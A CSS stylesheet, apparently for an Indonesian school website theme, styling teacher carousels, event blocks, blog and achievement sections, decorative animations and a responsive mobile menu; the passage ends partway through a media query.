.guru_one_first_block {
	width: 50%;
	float: left;
}
.guruone_slide {
	position: relative;
}
.guruone_slide:after {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in .3s;
}
.guruone_slide:before {
	content: '';
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.owl-carousel.guruone {
	position: relative;
	z-index: 3;
}

.gurutwo_slide {
	position: relative;
}
.gurutwo_slide:after {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.gurutwo_slide:before {
	content: '';
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.owl-carousel.gurutwo {
	position: relative;
	z-index: 3;
}

.item_guruone {
	position: relative;
	overflow: hidden;
	z-index: 2;
}
.guru__photo a {
	display: block;
}
.guruone_name {
	position: absolute;
	bottom: 63px;
	left: -330px;
	z-index: 3;
	padding: 15px 26px;
	font-size: 18px;
	font-weight: bold;
	transition: all .5s ease;
	box-shadow: 0 0 15px rgba(0,0,0,0.1);
	border-radius: 4px;
}
.active .guruone_name {
	left: 30px;
}
.guruone_status {
	position: absolute;
	top: calc( 100% - 60px );
	left: 470px;
	z-index: 2;
	padding: 6px 15px;
	font-size: 15px;
	transition: all .5s ease;
	border-radius: 4px;
}
.active .guruone_status {
	left: 70px;
}
.space__guru {
	height: 100px;
}
.button_guru a {
	padding: 15px 30px;
	display: inline-block;
}
/* GURU TWO */
.guru_two_widget {
	position: relative;
}
.guru_two_widget:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1;
	height: 100px;
}
.guru_two_widget:after {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	height: 150px;
}
.guru_two_inner  {
	max-width: 1300px;
	padding: 0 30px;
	margin: 0 auto;
}
.guru_two_left {
	position: relative;
	float: left;
	width: 34%;
	z-index: 2;
}
.gurutwo_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 0;
	position: relative;
    z-index: 4;
}

.gurutwo_subheading {
	font-family: Poppins;
	font-size: 20px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 0;
	position: relative;
    z-index: 4;
}
.button_gurutwo {
	margin: 0 0 40px;
}
.button_gurutwo a {
	display: inline-block;
	margin-right: 15px;
}
.button_gurutwo span {
	display: inline-block; 
	border: 2px solid #333;
	background: #333;
	color: #fff;
	padding: 15px 30px;
	font-weight: 700;
	font-size: 18px;
	font-family: Poppins;
	border-radius: 10px;
	transition: all .5s ease-in-out;
}


.guru_two_right {
	float: left;
	width: 66%;
	position: relative;
	z-index: 2;
}
.guru_two_right .owl-item {
	position: relative;
	padding: 50px 10px;
	transform: scale(0.1);
	transition: all .7s ease-in-out;
	z-index: 1;
	opacity: 0;
}
.guru_two_right .owl-item:not(.active) + .owl-item.active {
   transform: rotate(-1deg);
	z-index: 2;
	margin-top: 0;
}
.guru_two_right .owl-item:not(.active) + .owl-item.active + .owl-item.active {
   margin-left: -50px;
   padding-right: 50px;
}
.guru_two_right .owl-item.active {
   transform: rotate(5deg) scale(0.9);
   position: relative;
   margin-top: 50px;
   opacity: 1;
}
.guru_two_right .item {
	position: relative;
	box-shadow: 10px 10px 20px rgba(0,0,0,0.1);
	border-style: solid;
	border-radius: 30px;
	overflow: hidden;
}
.inner_item_gurutwo {
	position: relative;
	margin-top: -50px;
	padding: 50px 30px;
	transition: all .7s ease-in-out;
	z-index: 2;
}
.gurutwo_jab {
	margin: 0 0 8px;
}
.gurutwo_name {
	font-size: 25px;
	margin: 0 0 15px;
}
.gurumode {
	position: relative;
}
.gurumode.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: calc( 50% - 55px );
	font-size: 22px;
	width: 50px;
}
.gurumode.owl-theme .owl-nav [class*="owl-"] {
	display: block;
	width: 50px;
	height: 50px;
	border: 8px solid #fff;
	box-shadow: 10px 10px 20px rgba(0,0,0,0.1);
	line-height: 50px;
	text-align: center;
	margin: 0 0 8px;
	border-radius: 40px;
	background: #ffcc33;
	color: #333333;
	box-sizing: content-box;
}

/* GURU THREE */

.guru_three_widget {
	position: relative;
}
.guru_three_widget:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	width: 350px;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 0% 100%);
}
.guru_three_widget:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	width: 350px;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 0% 100%);
}
.guru_three_inner  {
	max-width: 1300px;
	padding: 0 30px;
	margin: 0 auto;
}

.guru_three_left {
	position: relative;
	z-index: 3;
	float: left;
	width: calc( 100% - 820px );
}

.guruthree_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 0;
	position: relative;
    z-index: 4;
}

.guruthree_subheading {
	font-family: Poppins;
	font-size: 20px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 0;
	position: relative;
    z-index: 4;
}
.button_guruthree {
	margin: 0 0 40px;
}
.button_guruthree a {
	display: inline-block;
	margin-right: 15px;
}
.button_guruthree span {
	display: inline-block; 
	border: 2px solid #333;
	background: #333;
	color: #fff;
	padding: 15px 30px;
	font-weight: 700;
	font-size: 18px;
	font-family: Poppins;
	border-radius: 10px;
	transition: all .5s ease-in-out;
}

.guru_three_right {
	position: relative;
	z-index: 3;
	float: left;
	width: 940px;
	margin-right: -120px;
}
.guru_three_right .item {
	overflow: hidden;
	padding: 0 120px 120px 0;
}

.hexagon {
	position: relative;
	clip-path: polygon(25% 0%, 75% 0%, 100% 50%, 75% 100%, 25% 100%, 0% 50%);
	background: #ffcc33;
	margin: 10px 55px;
	width: 240px;
	height: 200px;
	display: inline-block;
	z-index: 2;
}
.hexagon:nth-child(2n) {
	margin: -105px -95px;
	background: #333333;
}
.guru__detail {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	z-index: 3;
    animation-duration: 12s;
    animation-iteration-count: infinite;
	text-align: center;
	transition: all .5s ease;
}
.hexagon:hover .guru__detail {
	opacity: 1 !important;
	transition: all .5s ease;
}
.hexagon:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	z-index: 2;
	background: #ffcc33;
    animation-duration: 12s;
    animation-iteration-count: infinite;
	transition: all .5s ease;
    }
.hexagon:hover:before {
	opacity: 1 !important;
	transition: all .5s ease;
}
    @keyframes rotate1 {
		0% {
            opacity: 0;
        }
        10%, 20% {
            opacity: 1;
        }
		30% {
            opacity: 0;
        }
    }
	@keyframes rotate2 {
		40% {
            opacity: 0;
        }
        50%, 60% {
            opacity: 1;
        }
		70% {
            opacity: 0;
        }
    }
	@keyframes rotate3 {
		17% {
            opacity: 0;
        }
        27%, 37% {
            opacity: 1;
        }
		47% {
            opacity: 0;
        }
    }
	@keyframes rotate4 {
        33% {
            opacity: 0;
        }
		43%, 53% {
            opacity: 1;
        }
		63% {
            opacity: 0;
        }
    }
	@keyframes rotate5 {
        47% {
            opacity: 0;
        }
		57%, 67% {
            opacity: 1;
        }
		87% {
            opacity: 0;
        }
    }
	@keyframes rotate6 {
        50% {
            opacity: 0;
        }
		60%, 70% {
            opacity: 1;
        }
		80% {
            opacity: 0;
        }
    }
	@keyframes rotate7 {
        70% {
            opacity: 0;
        }
		80%, 90% {
            opacity: 1;
        }
		100% {
            opacity: 0;
        }
    }

.hexagon:nth-child(1):before {
	background: #82CD47;
    animation-name: rotate2;
}
.hexagon:nth-child(2):before {
	background: #97D2EC;
    animation-name: rotate5;
}
.hexagon:nth-child(3):before {
	background: #C9A7EB;
    animation-name: rotate7;
}
.hexagon:nth-child(4):before {
	background: #88cc33;
    animation-name: rotate3;
}
.hexagon:nth-child(5):before {
	background: #5BC0F8;
    animation-name: rotate1;
}
.hexagon:nth-child(6):before {
	background: #dddddd;
    animation-name: rotate6;
}
.hexagon:nth-child(7):before {
	background: #FF577F;
    animation-name: rotate4;
}

.hexagon:nth-child(1) .guru__detail {
	animation-name: rotate2;
}
.hexagon:nth-child(2) .guru__detail {
	animation-name: rotate5;
}
.hexagon:nth-child(3) .guru__detail {
	animation-name: rotate7;
}
.hexagon:nth-child(4) .guru__detail {
	animation-name: rotate3;
}
.hexagon:nth-child(5) .guru__detail {
	animation-name: rotate1;
}
.hexagon:nth-child(6) .guru__detail {
	animation-name: rotate6;
}
.hexagon:nth-child(7) .guru__detail {
	animation-name: rotate4;
}
.guru__photo {
	position: relative;
	z-index: 1;
}
.guruthree_link {
	font-weight: 700;
	font-size: 17px;
	margin: 80px 20px 3px;
}
.guruthree_jab {
	font-size: 15px;
	margin: 0 20px;
}


/* EVENT 1 */
.event-full-block-1 {
	position: relative;
	overflow: hidden;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.event-full-block-1.fixed {
	background-attachment: fixed;
}
.event-full-block-1.scrolls {
	background-attachment: scroll;
}
.event-full-block-1:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.ev1-topheading {
	position: relative;
	z-index: 3;
	text-align: center;
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 15px;
}
.ev1-botheading {
	position: relative;
	z-index: 3;
	text-align: center;
	font-size: 55px;
	font-weight: 700;
	margin: 0 0 15px;
}
.event-full-block-1 .owl-carousel {
	position: relative;
	z-index: 3;
}
.ev1-block {
	padding: 0 30px;
	margin: 0 auto;
	max-width: 1200px;
}

.ev1-inner {
	background: #fff;
	position: relative;
}
.ev1-day {
	position: absolute;
	top: 20px;
	width: 70px;
	height: 70px;
	z-index: 4;
	text-align: center;
}
.dayright .ev1-hari {
	right: 20px;
}
.dayleft .ev1-hari {
	left: 20px;
}
.daycenter .ev1-hari {
	left: calc( 50% - 35px );
}
.ev1-hari .day1 {
	display: block;
	height: 45px;
	line-height: 55px !important;
	font-size: 34px;
	font-weight: 800;
}
.day1text {
	display: block;
	height: 25px;
	line-height: 18px !important;
	font-size: 13px;
}
.ev1-clock {
	position: absolute;
	height: 70px;
	text-align: center;
	font-size: 40px;
	font-weight: 700;
	line-height: 60px;
	opacity: 0.3;
	margin-top: -60px;
	z-index: 4;
}
.dayright .ev1-clock {
	right: 20px;
}
.dayleft .ev1-clock {
	left: 20px;
}
.daycenter .ev1-clock {
	left: 20px;
	right: 20px;
	text-align: center;
}
.ev1-inner a.ev1-img {
	display: block;
	position: relative;
	overflow: hidden;
}
.ev1-inner a.ev1-img:before {
	content: '';
	position: absolute;
	bottom: -50px;
	left: 0;
	right: 0;
	height: 180px;
	z-index: 2;
}
.ev1-content {
	padding: 40px;
	background: #018;
	margin: 0 0 15px;
}

.ev1-title {
	color: #fff;
	font-size: 28px;
	margin: 0 0 40px;
}
.ev1-chat {
	position: absolute;
	display: inline-block;
	bottom: 0;
	height: 46px;
	line-height: 46px;
	padding: 0 15px;
	background: #ffcc33;
	color: #001188;
	font-weight: 700;
	font-size: 16px;
}
.ev1-bt1 {
	right: 0;
}
.ev1-bt2 {
	left: 0;
}
.ev1-bt3 {
	right: 0;
	left: 0;
	text-align: center;
}
.ev1-chat:after {
  content: '';
  position: absolute;
  bottom: -14px;
  left: 0;
  border-bottom: 14px solid transparent;
  border-right: 24px solid #ff057c;
  border-top: 0;
  transition: all .5s ease;
  clear: both;
}
.ev1-bt3:after {
	display: none;
}









.event-full-block-2 {
	position: relative;
	overflow: hidden;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.event-full-block-2.fixed {
	background-attachment: fixed;
}
.event-full-block-2.scrolls {
	background-attachment: scroll;
}
.event-full-block-2:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}

.event-full-block-2 .owl-carousel {
	position: relative;
	z-index: 3;
}

.ev2-loop {
	text-align: center;
	padding: 100px 30px;
	overflow: hidden;
}
.ev2-title {
	margin: 0 auto 40px;
	padding: 20px 40px;
	font-size: 60px;
	position: relative;
}
.ev2-title1:before {
	content: '';
	position: absolute;
	width: 120px;
	right: calc( 50% - 60px );
	top: -10px;
	height: 2px;
}
.ev2-title2:after {
	content: '';
	position: absolute;
	width: 40px;
	right: 0;
	top: 0;
	bottom: 0;
	border-width: 5px 5px 5px 0;
	border-style: solid;
}
.ev2-title2:before {
	content: '';
	position: absolute;
	width: 40px;
	left: 0;
	top: 0;
	bottom: 0;
	border-width: 5px 0 5px 5px;
	border-style: solid;
}
.ev2-title3:after {
	content: '';
	position: absolute;
	width: 60px;
	height: 60px;
	right: 0;
	top: 0;
	border-width: 5px 5px 0 0;
	border-style: solid;
}
.ev2-title3:before {
	content: '';
	position: absolute;
	width: 60px;
	height: 60px;
	left: 0;
	bottom: 0;
	border-width: 0 0 5px 5px;
	border-style: solid;
}

.ev2-button {
	margin: 0 0 100px;
}
.ev2-button a {
	display: inline-block;
	height: 50px;
	line-height: 50px;
	margin: 0 10px 10px;
	padding: 0 30px;
}
.ev2-button1 .ev2-more i,
.ev2-button1 .ev2-chat i {
	margin-right: 15px;
}
.ev2-button2 a {
	padding: 0 0 0 25px;
	overflow: hidden;
}
.ev2-button2 i {
	float: right;
	margin: 0 0 0 25px;
	padding: 0 15px;
}
.ev2-button3 a {
	height: 58px;
}
.ev2-button3 a {
	padding: 0 0 0 25px;
	border-radius: 0;
	overflow: hidden;
}
.ev2-button3 i {
	float: right;
	margin: 0 0 0 25px;
	padding: 0 15px;
}

.ev2-loopclock {
	width: auto;
	display: inline-block;
	position: relative;
}
.ev2-loopclock:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: -1500px;
	height: 600px;
	background: #fff;
	z-index: 1;
}
.ev2-loopclock:before {
	content: '';
	position: absolute;
	top: 50%;
	right: 0;
	left: -1500px;
	height: 600px;
	background: #fff;
	z-index: 1;
}

.ev2-timer {
	position: relative; z-index: 2; padding: 20px 30px; font-size: 30px;
	line-height: 40px !important;
	box-shadow: 0px 0px 84px 0px rgba(0,0,0,0.1);
	border-radius: 8px;
	overflow: hidden;
}
.ev2-timer span {
	padding: 0 10px;
}
.event2.owl-theme .owl-nav {
  position: absolute;
  width: 100%;
  top: 50%;
  height: 0;
  margin: 0;
}
.left_arr {
	position: absolute;
	top: 50%;
	left: 40px;
	height: 40px;
	width: 40px;
	z-index: 3;
}
.left_arr:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 21px;
	width: 35px;
	height: 2px;
	transition: all .5s ease;
}
.left_arr:after {
content: '';
position: absolute;
top: calc( 50% - 3px );
left: 18px;
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
	transition: all .5s ease;
clear: both;
}
.left_arr:hover:after {
	left: 12px;
}
.left_arr:hover:before {
	left: 15px;
}

.right_arr {
	position: absolute;
	top: 50%;
	right: 40px;
	height: 40px;
	width: 40px;
	z-index: 3;
}
.right_arr:before {
	content: '';
	position: absolute;
	top: 50%;
	right: 21px;
	width: 35px;
	height: 2px;
	transition: all .5s ease;
}
.right_arr:after {
content: '';
position: absolute;
top: calc( 50% - 3px );
right: 18px;
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
	transition: all .5s ease;
clear: both;
}
.right_arr:hover:after {
	right: 12px;
}
.right_arr:hover:before {
	right: 15px;
}




/* Editorial Dan Blog */



.editorial_blog {
	padding: 100px 30px;
	overflow: hidden;
}
.eb_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
}
.editorial_mading {
	position: relative;
	width: 50%; 
	float: left;
}
.editorial_mading:before {
	content: '';
	position: absolute;
	top: 30%;
	left: calc( 100% - 200px );
	width: 400px;
	height:400px;
	border-radius: 200px;
	transition: all .5s ease;
	z-index: 1;
}
.editorial_mading:after {
	content: '';
	position: absolute;
	top: -80px;
	left: calc( 100% + 100px );
	width: 600px;
	height:600px;
	border-radius: 300px;
	background: #009900;
	transition: all .5s ease;
	z-index: 1;
}
.ed_inner {
	padding: 0 100px 0 0;
	position: relative;
	
	z-index: 2;
}
.eb_before {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
	color: #222;
}
.eb_after {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
	color: #222;
}
.ed-title {
	font-size: 28px;
	font-weight: 700;
	padding: 0 50px 15px 50px;
}
.ed-content {
	font-size: 16px;
	padding: 0 50px 60px 50px;
}
.ed-img {
	padding: 0 20px 80px 50px;
	position: relative;
}
.sec_image {
	padding: 8px;
	position: absolute;
	width: 70%;
	height: auto;
	bottom: -60px;
	right: -80px;
}


.blog_mading {
	position: relative;
	width: 50%; 
	float: left;
	background: #fff;
	box-shadow: 0 0 40px rgba(0,0,0,0.06);
	margin-top: 70px;
	z-index: 2;
}

.eb_inner {
	padding: 50px;
}
.eb-loop {
	margin: 0 0 35px;
}
.eb-publish {
	float: right;
	width: calc( 100% - 150px );
}
.ebright .eb-publish {
	float: left;
	width: calc( 100% - 150px );
}
.eb-title {
	font-size: 20px;
	font-weight: 700;
}
.eb-img {
	width: 100px;
	float: left;
}
.ebright .eb-img {
	float: right;
}

.eb-date {
	margin: 0 0 6px;
}



.eb-seeall {
	text-align: right;
}

.eb-seeall a {
	display: inline-block;
	font-family: "Poppins", Sans-serif;
font-size: 18px;
font-weight: 700;
padding: 15px 30px 15px 30px;
border-radius: 30px;
}






/* Blog Guru */
.blog-guru-1 {
	padding: 100px 30px;
	overflow: hidden;	
	position: relative;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.blog-guru-1.ifixed {
	background-attachment: fixed;
}
.blog-guru-1.iscrolls {
	background-attachment: scroll;
}
.blog-guru-1:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #fff;
	z-index: 1;
}
.bg_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
}
.blog-guru-1:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: #018;
	clip-path: polygon(0 0%, 100% 0%, 100% 100%, 0% 100%);
	z-index: 2;
}
.blog_head {
	font-size: 50px;
	font-weight: 700;
	line-height: 1.2;
	position: relative;
	z-index: 3;
}
.blog_head a {
	position: absolute;
	right: 0;
	top: calc( 50% - 15px );
	display: block;
	padding: 0 15px;
	height: 34px;
	line-height: 34px;
	border: 1px solid #444;
	font-size: 14px;
	  box-sizing: content-box;
	  font-weight: 400;
}
.bg1-block {
	position: relative;
	z-index: 4;
}
.blog1-loop {
	height: 400px;
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	transition: all .3s ease;
}
.blog1-img {
	width: 200%;
	height: 100%;
	display: block;
	text-align: center;
}
.blog1-img img {
	height: 400px;
	width: auto;
}


.blog1-content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 150px 40px 40px;
	transition: all .5s ease .6s;
	z-index: 2;
}
.blog1 .owl-item:not(.active) + .owl-item.active + .owl-item.active .blog1-content {
	background: linear-gradient( rgba(0,0,0,0), #0c7c38 );
}
.blog1 .owl-item:not(.active) + .owl-item.active + .owl-item.active + .owl-item.active .blog1-content {
	background: linear-gradient( rgba(0,0,0,0), #ad118d );
}

.blog1-title {
	margin: 0 0 15px 0;
	font-size: 22px;
	line-height: 1.3;
	font-weight: bold;
}
.blog1-title a {
	color: #fff;
}
.blog1.owl-carousel .owl-item img {
	width: auto !important;
}

.blog1-author {
	margin: 0 0 20px;
}
.blog1-author img {
	float: left;
	width: 45px;
	border-radius: 40px !important;
}
.blog1-postauthor {
	float: right;
	width: calc( 100% - 65px );
	color: #fff;
}
.blog1-postauthor a {
	color: #fff;
}

.blog1-publish {
	font-size: 13px;
}

.blog1-read {
	position: absolute;
	right: 25px;
	bottom: 25px;
	width: 40px;
	height: 40px;
	border-radius: 30px;
	background: #ffcc33;
	transition: all .3s ease;
}

.blog1-loop:hover .blog1-read {
	bottom: 80px;
}

.blog1-read span:after {
content: '';
position: absolute;
top: calc( 50% - 6px );
right: 12px;
border-bottom: 6px solid transparent;
border-top: 6px solid transparent;
border-left: 12px solid #222222;
clear: both;
}


.blog1 .owl-item:not(.active) + .owl-item.active .blog1-content {
	padding-bottom: 70px;
	transition: all .5s ease .6s;
}


.prestasi-block-1 {
    padding: 0 30px;
	overflow: hidden;	
	position: relative;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.pr_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
}
.pr1_left {
	width: 55%;
	float: left;
	position: relative;
	z-index: 2;
}
.pr1_right {
	width: 45%;
	float: right;
	position: relative;
	z-index: 1;
}
.pr1_head {
	font-size: 45px;
	font-weight: 700;
	margin: 0 0 10px;
}
.pr1_subhead {
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 30px;
}
.pr1-loop {
	padding: 60px 0;
}
.pr1-img {
	width: calc( 100% - 80px );
	position: relative;
	border-radius: 30px;
	box-shadow: 0 5px 40px rgba(0,0,0,0);
	margin: 0 0 30px;
	position: relative;
}
.pr1-img:before {
	content: '';
	position: absolute;
	transition: all 1.5s ease-in-out .5s;
	z-index: 1;
	opacity: 0;
}
.active .pr1-img:before {
	opacity: 1;
}
.pr1-img:after {
	content: '';
	position: absolute;
	transition: all 1.5s ease-in-out .5s;
	opacity: 0;
	z-index: 1;
}
.active .pr1-img:after {
	opacity: 1;
}
.pr1-img img {
	position: relative;
	transition: all .5s ease-in-out .5s;
	opacity: 0;
	z-index: 2;
}
.active .pr1-img img {
	opacity: 1;
	box-shadow: 0 5px 40px rgba(0,0,0,0.1);
}
.pr1-content {
	position: relative;
	margin: -80px 0px 40px 180px;
	background: #fff;
	padding: 20px 30px;
	height: 90px;
	border-radius: 10px;
	overflow: hidden;
	opacity: 0;
	z-index: 3;
	box-shadow: 0 10px 20px rgba(0,0,0,0.1);
	transition: all 1s ease-in-out 1s;
}
.active .pr1-content {
	margin: -80px 120px 40px 60px;
	opacity: 1;
}
.pr1-avatar {
	width: 90px;
	float: right;
	overflow: hidden;
	margin: -20px -30px -20px 30px;
}
.pr1-postauthor {
	float: left;
	width: calc( 100% - 120px );
}
.pr1-title {
	position: relative;
	font-size: 30px;
	transition: all 1.5s ease-in-out .5s;
	opacity: 0;
	padding: 100px 0 0 150px;
	margin: 0 100px 40px 0;
}
.pr1-title:before {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 90px;
	line-height: 1.0;
	font-weight: bold;
	font-style: italic;
	color: #fff;
}
.prt1:before {
	content: '01';
}
.prt2:before {
	content: '02';
}
.prt3:before {
	content: '03';
}
.prt4:before {
	content: '04';
}
.prt5:before {
	content: '05';
}
.prt6:before {
	content: '06';
}
.prt7:before {
	content: '07';
}
.prt8:before {
	content: '08';
}
.prt9:before {
	content: '09';
}
.prt10:before {
	content: '10';
}
.active .pr1-title {
	opacity: 1;
	padding: 0 0 0 150px;
}
.pr1-link {
	transition: all 1s ease-in-out 1s;
	opacity: 0;
	text-align: left;
	margin-left: 150px;
}
.pr1-link a {
	display: inline-block;
font-size: 18px;
font-weight: 400;
line-height: 1.3em;
border-radius: 30px;
padding: 15px 30px 15px 30px;
}
.active .pr1-link {
	opacity: 1;
	margin-left: 150px;
}
.pr1-top {
	margin: 0 0 4px;
	text-shadow: 1px 2px 1px rgba(0,0,0,0.1);
}
.pr1-name {
	font-size: 16px;
	font-weight: bold;
	line-height: 1.3;
}


.press1 .owl-dots {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	z-index: 3;
}
.press1.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 5px 4px;
  background: #ccc;
  display: block;
  border-radius: 30px;
  transition: all .5s ease;
}
.press1.owl-theme .owl-dots .owl-dot.active span {
	width: 30px;
}




.madding_effect_1 {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
}
.effect_1_container {
	position: relative;
	width: 100%;
	height: 100%;
}

.span_e1 {
	width: 250px;
	height: 250px;
	position: absolute;
	left: -70px;
	top: -100px;
	background: #d35;
	border-radius: 200px;
	animation: move 25s infinite;
}
.span_e2 {
	width: 350px;
	height: 350px;
	position: absolute;
	left: -90px;
	top: 550px;
	background: #3bf;
	border-radius: 200px;
	animation: boxs 25s infinite;
}
.span_e3 {
	width: 350px;
	height: 350px;
	position: absolute;
	right: -230px;
	top: 350px;
	background: #fc3;
	border-radius: 200px;
	animation: geser 35s infinite;
}

.span_e4 {
	width: 120px;
	height: 120px;
	position: absolute;
	left: 230px;
	top: 150px;
	background: #f4a;
	border-radius: 200px;
	animation: geser 15s infinite;
}
@keyframes boxs {
  0% {margin-right: 0px;}
  50% {margin-right: -100px;}
  100% {margin-right: 0px;}
}
@keyframes move {
  0% {margin-top: 0px;}
  50% {margin-top: 50px;}
  100% {margin-top: 0px;}
}
@keyframes geser {
  0% {margin-top: 0px; margin-right: 0px;}
  50% {margin-top: -50px; margin-right: 100px;}
  100% {margin-top: 0px;margin-right: 0px;}
}


.prestasi-block-2 {
    padding: 100px 30px;	
	position: relative;
}
.prestasi-block-2:after {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	background: #018;
	clip-path: polygon(0 0%, 100% 0%, 100% 100%, 0% 100%);
	z-index: 1;
}
.pr2_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
  z-index: 2;
}
.pr2_block .owl-item {
	padding: 15px 0;
}
.pr2-loop {
	box-shadow: 0 0 10px rgba(0,0,0,0.06);
	border-radius: 15px;
	background: #fff;
	overflow: hidden;
}
.pr2-img {
	display:block;
	border-radius: 15px;
	overflow: hidden;
}
.pr2-content {
	position: relative;
	z-index: 2;
	text-align: center;
	min-height: 205px;
}
.pr2-content .avatar {
	width: 70px !important;
	height: 70px;
	border-radius: 50px;
	margin: -35px auto 0;
}
.pr2-names {
	padding: 20px 0 8px;
}
.pr2-title {
	margin: 0 40px 40px;
}


.pr2_head {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	position: relative;
	z-index: 3;
}
.pr2_head a {
	position: absolute;
	right: 0;
	top: calc( 50% - 20px );
	display: block;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #444;
	font-size: 14px;
	  box-sizing: content-box;
	  font-weight: 400;
}













@media screen and (max-width: 982px) {
    .menu__one {
        position: fixed;
        top: -20px;
        left: -320px;
        bottom: -20px;
        padding: 60px 0 40px 0;
        width: 300px;
        z-index: 1000;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
        transition: all 0.5s ease;
    }
    .ho__open .menu__one {
        left: 0;
    }
    .header__onewidth .icon-mad-menu {
        display: block;
    }

    .desktop {
        display: none;
    }
    .nav__menu .mading__one {
        margin: 0;
        padding: 15px 0;
    }
    .nav__menu .mading__one.accord li {
        padding: 5px 20px;
        line-height: 42px !important;
        height: auto !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__one.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__one.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__one.accord ul li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }
    .nav__menu .mading__one.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__one.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__one.accord li ul {
        display: none;
        margin: 20px -20px 0 -20px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__one.accord li ul li:first-child {
        padding-top: 20px;
    }
    .nav__menu .mading__one.accord li ul li:last-child {
        padding-bottom: 20px;
    }
    .nav__menu .mading__one.accord li ul li {
        padding: 5px 20px;
    }
    .nav__menu .mading__one.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
    .nav__menu .mading__one.accord li:hover ul {
        border: 0 !important;
    }
    .menu__one:after {
        content: "\E804";
        font-family: "mading-font";
        font-style: normal;
        font-weight: normal;
        position: absolute;
        top: 20px;
        right: 0;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 20px;
        z-index: 1;
    }
    .logo__one {
        margin: 0 0 0 75px;
    }
	
	.header__twowidth {
		display: block;
	}
	
	.header__twowidth .icon__menutwo {
		display: block;
	}
	.calendar__two {
		display: none;
	}
	.logo__two {
	margin-right: 135px;
	padding-right: 90px;
    padding-left: 30px;
}
.menu__two {
	position: fixed;
	top: 110px;
	left: 0;
	right: 0;
	bottom: calc( 100% - 110px );
	display: block;
	overflow: hidden;
	transition: all .5s ease;
	z-index: 999;
}
.menu__active .menu__two {
	display: block;
	bottom: 0;
}
.inner__menu__two {
	height: 100%;
	overflow-y: auto;
}
.call__two {
	margin: 0;
	padding: 20px 30px;
	height: auto;
	line-height: 2.6;
}
.call__left {
  float: none;
}
.calltwo__number {
	display: block;
	float: none;
}
.header__twowidth .nav__menu {
  line-height: 45px;
  padding: 0;
}
    .nav__menu .mading__two {
